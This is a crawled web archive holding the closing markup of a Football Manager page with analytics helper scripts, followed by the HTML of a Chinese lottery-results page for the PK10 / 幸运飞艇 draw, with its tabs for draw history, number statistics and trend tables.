        <h2 class="ext-link-modal__title">SEE YOU LATER!</h2>
        <p>You are now leaving Football Manager. Please hit continue to be redirected to the link below.  </p>
        <p class="ext-link-modal__link" data-ext-link-text></p>
        <a href="#" data-ext-link-button target="_blank" rel="nofollow noopener noreferrer" class="button bypass-popup">Continue</a>
    </div>

    <button class="close-button" data-close aria-label="Close modal" type="button">
        <span aria-hidden="true">&times;</span>
    </button>

</div>

<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/region--footer-bottom.html.twig' -->


        </footer>

    </div><!-- .hp-wrapper -->

</div><!-- #container -->

<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/page--front.html.twig' -->



<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/content/off-canvas-page-wrapper.html.twig' -->


        

        <script src="js/main.min6522.js"></script>

        <script>
        function pushToDataLayer(e, eventName, varName, varValue) {
            console.log('Adding to DataLayer', { 'event': eventName, [varName]: varValue });
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': eventName,
                [varName]: varValue
            });
            console.log(window.dataLayer);
        }
        
        function pushToDataLayerWithMultipleVariables(e, eventName, varName, varValue, varName2, varValue2) {
            console.log('Adding to DataLayer', { 'event': eventName, [varName]: varValue, [varName2]: varValue2 });
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': eventName,
                [varName]: varValue,
                [varName2]: varValue2,
            });
            console.log(window.dataLayer);
        }
        
        </script>
                    <script type="text/javascript" src="js/tweenmax.min.js"></script>
            </body>
</html>
<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/html.html.twig' -->

--- FILE ---
content_type: text/html
request_url: https://01168nl.com/webapp/html/xingyft/index.html
body_size: 10149
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<title>幸运飞艇-中国福利彩票北京赛车pk10开奖结果查询、历史记录、开奖视频直播 - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="description" content="中国福利彩票北京赛车pk10开奖结果查询、历史开奖记录、开奖视频直播、杀号技巧软件分析预测网站。" />
		<meta name="keywords" content="北京赛车pk10历史记录,北京赛车pk10开奖直播,北京赛车pk10" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<!--
            	时间：2017-01-07
            	描述：头部开奖
            -->
			<div id="touchdiv">
				<!--<div style="height:.5rem;width:100%;text-align: center;line-height: .5rem;background: skyblue;">12</div>-->
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<!--headTitle_gary     width: 495%, display: flex;;-->
						<!--headTitle       width: 320%,display: -webkit-box;-->
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu pattern_arr checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms pattern_top">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">

								<div class="" id="chartLinediv">
									<!--<table  class="table_hamafb" id="trend_table2">
									<thead>
										<tr>
											<th>期号</th>
											<th>号码</th>
											<th>1</th>
											<th>2</th>
											<th>3</th>
											<th>4</th>
											<th>5</th>
											<th>6</th>
											<th>7</th>
											<th>8</th>
											<th>9</th>
											<th>10</th>
										</tr>
									</thead>
									<tbody>
										<tr>
											<td>587335</td>
											<td class="tabred"><span>8</span></td>
											<td><span>22</span></td>
											<td><span>1</span></td>
											<td><span>2</span></td>
											<td><span>3</span></td>
											<td><span>30</span></td>
											<td><span>5</span></td>
											<td><span>8</span></td>
											<td><span>97</span></td>
											<td class="hot"><span name="hotSpan">2</span></td>
											<td><span>97</span></td>
										</tr>
										
										<tr class="clospan">
											<td colspan="2">数据统计</td>
											<td>1</td>
											<td>2</td>
											<td>3</td>
											<td>4</td>
											<td>5</td>
											<td>6</td>
											<td>7</td>
											<td>8</td>
											<td>9</td>
											<td>10</td>
										</tr>
										<tr>
											<td colspan="2">平均遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大连出</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
									</tbody>
								</table>
							    <table class="table_sttz displaynone">
							    	<thead>
								    	<tr>
								    		<th>期数</th>
								    		<th>号码</th>
								    		<th colspan="2">奇偶</th>
								    		<th colspan="2">大小</th>
								    		<th colspan="2">质合</th>
								    	</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td><span>1</span></td>
							    			<td class="numodd"><span>偶</span></td>
							    			<td class="numeven"><span>大</span></td>
							    			<td><span>4</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td><span>30</span></td>
							    			<td class="numodd"><span>合</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td colspan="2">奇偶</td>
							    			<td colspan="2">大小</td>
							    			<td colspan="2">质和</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">总次数</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    	</tbody>
							    </table>
							    <table class="table_spj displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>升</th>
							    			<th>平</th>
							    			<th>降</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class="numodd"><span>平</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>升</td>
							    			<td>平</td>
							    			<td>降</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							    <table class="table_lu012 displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>0</th>
							    			<th>1</th>
							    			<th>0</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>0</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>21</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>20</span></td>
							    			<td class="numodd"><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>0</td>
							    			<td>1</td>
							    			<td>2</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							-->
								</div>

							 	<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							     <!--<div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>-->
							</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>
				<div id="footerDiv"></div>
			</div>
			<div id="videobox">
				<div class="content" id="contentID">
					<div class="head">
						幸运飞艇开奖视频
						<div class="btn">
							<ul>
								<li class="closevideo"><i class="iconfont">关闭</i></li>
							</ul>
						</div>
					</div>
					<div class="animate">
						<div class="loading loading_xingyft"></div>
						<iframe style="height:100%;width:100%;border: none;" src="../../js/lib/video/jisuft_video/index.html"></iframe>
					</div>
				</div>
			</div>
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
